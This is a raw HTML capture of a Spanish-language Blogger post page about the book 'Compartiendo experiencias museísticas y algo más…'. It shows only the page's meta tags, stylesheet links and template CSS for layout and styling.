

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html
body_size: 41481
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,700%7CLato:400,400i,700,700i,900%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://archivosagil.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="https://archivosagil.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ARCHIVOSAGIL - RSS" href="https://archivosagil.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="https://www.blogger.com/feeds/6915485636034888688/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="https://archivosagil.blogspot.com/feeds/5818787005563643391/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizGcxjOm8ok_Lf5OwNh0ldiAmGVtvv2GACiBvyoVWFo79YWWdgcYCTHcIfRHarpOXzXgi8qhECRUJMwabsq5NNvOjbt600S2a41AHkgtQzYb4FzsrTxMfQdRTkxVQvKVSe0e_yIUE1Frg/s320/Compartiendo1+%25281%2529.jpg' rel='image_src'/>
<meta content='http://archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html' property='og:url'/>
<meta content='COMPARTIENDO EXPERIENCIAS MUSEÍSTICAS Y ALGO MÁS…' property='og:title'/>
<meta content='         Una mirada al libro &quot;Compartiendo experiencias museísticas y algo mas... &quot;   Resumen del libro, Resoluciones y video de la Presenta...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizGcxjOm8ok_Lf5OwNh0ldiAmGVtvv2GACiBvyoVWFo79YWWdgcYCTHcIfRHarpOXzXgi8qhECRUJMwabsq5NNvOjbt600S2a41AHkgtQzYb4FzsrTxMfQdRTkxVQvKVSe0e_yIUE1Frg/w1200-h630-p-k-no-nu/Compartiendo1+%25281%2529.jpg' property='og:image'/>
<title>
COMPARTIENDO EXPERIENCIAS MUSEÍSTICAS Y ALGO MÁS&#8230; - ARCHIVOSAGIL
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='COMPARTIENDO EXPERIENCIAS MUSEÍSTICAS Y ALGO MÁS…' property='og:title'/>
<meta content='http://archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizGcxjOm8ok_Lf5OwNh0ldiAmGVtvv2GACiBvyoVWFo79YWWdgcYCTHcIfRHarpOXzXgi8qhECRUJMwabsq5NNvOjbt600S2a41AHkgtQzYb4FzsrTxMfQdRTkxVQvKVSe0e_yIUE1Frg/s320/Compartiendo1+%25281%2529.jpg' property='og:image'/>
<meta content='ARCHIVOSAGIL' property='og:site_name'/>
<meta content='https://archivosagil.blogspot.com/' name='twitter:domain'/>
<meta content='COMPARTIENDO EXPERIENCIAS MUSEÍSTICAS Y ALGO MÁS…' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizGcxjOm8ok_Lf5OwNh0ldiAmGVtvv2GACiBvyoVWFo79YWWdgcYCTHcIfRHarpOXzXgi8qhECRUJMwabsq5NNvOjbt600S2a41AHkgtQzYb4FzsrTxMfQdRTkxVQvKVSe0e_yIUE1Frg/s320/Compartiendo1+%25281%2529.jpg' name='twitter:image'/>
<meta content='COMPARTIENDO EXPERIENCIAS MUSEÍSTICAS Y ALGO MÁS…' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3cc091;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv_10ngj_mnaBTSZREGEi-U7O-FtbPVAKdT1JIQBoi9H8Le1hUAzCIVtv8DZWIkgZ_dWxj2850AylsQB-Cq44QjH-row8xCt2KCQN0KE6k6njQZ615-6XHscaQ7O9g9TO_UmiAJH6XbFs/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ve0HYpYrpuXAxTGY5xb3Prh0ALGxGQXmhhULKE5TBq3T6aj1RREpdEROc6kxvR7qNK5vD2w-A6AkO7X1IBy1XVJ1KlyPC6n3aBT-SzION0qB8iLPxugH_rKVjC7iwtRBOXYfZSpYx9s/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3cc091;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3cc091;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3cc091;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3cc091
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3cc091;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3cc091;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3cc091}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3cc091}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3cc091;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3cc091;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3cc091
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3cc091;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3cc091;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3cc091;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
